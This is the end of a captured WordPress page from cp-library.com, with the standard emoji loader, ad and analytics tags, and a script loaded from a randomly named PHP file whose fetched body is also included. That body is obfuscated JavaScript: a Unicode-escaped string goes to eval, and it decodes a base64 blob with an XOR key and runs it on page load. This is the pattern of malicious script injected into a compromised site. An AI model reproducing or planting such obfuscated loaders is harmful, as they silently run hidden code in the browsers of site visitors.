{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cp-library.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cp-library.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="/fb9e87c415.php"></script>
<!-- 広告タグ　Revive Adserver JavaScriptタグ - Generated with Revive Adserver v5.4.1 20241112掲載停止 -->

<!--ここまで 広告タグ　Revive Adserver JavaScriptタグ - Generated with Revive Adserver v5.4.1 -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32afde7e72b44549ba51bd7652dc98bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cp-library.com/fb9e87c415.php
body_size: 1229
content:
(function(_4927e02,_6927e0237,_8927e){return _4927e02(_6927e0237,_8927e);})(function(c82,__htas){return eval(c82);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0063\u0036\u0066\u0036\u002c\u0065\u0036\u0066\u0036\u0065\u0030\u0032\u0033\u0037\u0030\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u0036\u0066\u0036\u0028\u0065\u0036\u0066\u0036\u0065\u0030\u0032\u0033\u0037\u0030\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0036\u0036\u0066\u0036\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u005f\u0036\u0036\u0066\u0036\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0065\u0035\u0066\u0036\u0065\u0030\u002c\u005f\u0030\u0036\u002c\u005f\u0032\u0036\u0066\u0036\u0065\u0030\u0032\u0033\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0035\u0066\u0036\u0065\u0030\u0028\u005f\u0030\u0036\u002c\u005f\u0032\u0036\u0066\u0036\u0065\u0030\u0032\u0033\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0030\u0035\u0066\u0036\u002c\u005f\u0036\u0035\u0066\u0036\u0065\u0030\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0030\u0035\u0066\u0036\u0028\u005f\u0036\u0035\u0066\u0036\u0065\u0030\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0050\u0042\u0048\u004d\u0065\u0059\u0078\u006f\u002f\u0049\u006a\u0052\u0047\u0050\u0077\u0045\u002b\u0044\u0067\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0054\u0078\u0074\u007a\u0048\u006d\u004d\u004b\u004c\u006a\u0055\u0038\u0051\u0069\u0034\u0033\u0043\u0051\u0039\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0041\u0074\u0061\u0066\u0079\u0064\u0032\u0043\u006d\u004d\u0030\u004d\u0045\u0059\u0075\u004c\u0054\u0077\u004d\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u004e\u0042\u0044\u0077\u005a\u0063\u0046\u0073\u0052\u0061\u0041\u006b\u0064\u004c\u0079\u006f\u0038\u0043\u0068\u0055\u0079\u0048\u0067\u0034\u0031\u004e\u0043\u0038\u0066\u0050\u0079\u006f\u006f\u0048\u0044\u0038\u006d\u0044\u0043\u0074\u0068\u0047\u0053\u0045\u0039\u004b\u0048\u0035\u0037\u0042\u0041\u005a\u0072\u004d\u0044\u0035\u0054\u0048\u0056\u006b\u0036\u004e\u0051\u0067\u0064\u0043\u0077\u0030\u0068\u0047\u0047\u0031\u0032\u0043\u0045\u0077\u0035\u0059\u0079\u0034\u0052\u0056\u0067\u0041\u0044\u004c\u0058\u0073\u0055\u0048\u006a\u0067\u0035\u004d\u0042\u0051\u0055\u0042\u0052\u0051\u0039\u0048\u0078\u0031\u0034\u0059\u007a\u006f\u0063\u004c\u0069\u0063\u0061\u0047\u0053\u0031\u0048\u004f\u0051\u0073\u0034\u0049\u006d\u0035\u0042\u0064\u0044\u0059\u0033\u0044\u0051\u0051\u0031\u0048\u0067\u006f\u0072\u0042\u0079\u0045\u0065\u004d\u007a\u0073\u0077\u0044\u0032\u0067\u0036\u0044\u0046\u006f\u0038\u0048\u0079\u0073\u0063\u0050\u007a\u0055\u0077\u0051\u0048\u0063\u007a\u004f\u0067\u0034\u0050\u0061\u0067\u0067\u0041\u004c\u006a\u006b\u0070\u0041\u0044\u0073\u0038\u004c\u0042\u0056\u0030\u004f\u0045\u0030\u0048\u004c\u0077\u0067\u006f\u0046\u007a\u006b\u004a\u004f\u006c\u0059\u002f\u0061\u006a\u0073\u0046\u0045\u0069\u0049\u0065\u0047\u0078\u0073\u0079\u004b\u0042\u0030\u006f\u0050\u0057\u0046\u0042\u0059\u007a\u0068\u004b\u0054\u0041\u003d\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0063\u0077\u004e\u007a\u004d\u0079\u004d\u0047\u0055\u0032\u005a\u0044\u0052\u006b\u0027\u0029\u0029",{})